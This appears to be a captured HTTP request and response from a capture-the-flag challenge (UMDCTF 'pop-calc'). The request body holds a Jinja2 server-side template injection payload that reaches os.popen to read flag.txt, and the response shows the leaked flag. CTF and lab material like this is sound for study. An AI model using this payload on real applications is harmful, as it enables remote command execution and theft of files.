 Request
Pretty Raw Hex Headers Query params Body params \n
1 POST / HTTP/2
2 Host: pop-calc.chall.lol
3 Content-Length: 101
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Platform: "Linux"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://pop-calc.chall.lol
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://pop-calc.chall.lol/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18 calc=
{{self._TemplateReference__context.cycler.__init__.__globals__.os.popen('
cat flag.txt').read()}}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Cloud-Trace-Context: a9eb26d1f9a7023634ab0bdb6aa
4 Date: Sat, 29 Apr 2023 17:52:33 GMT
5 Server: Google Frontend
6 Content-Length: 49
7
8 [ERROR] UMDCTF{wh3n_an_app_giv3s_u_ssti_p0p_calc}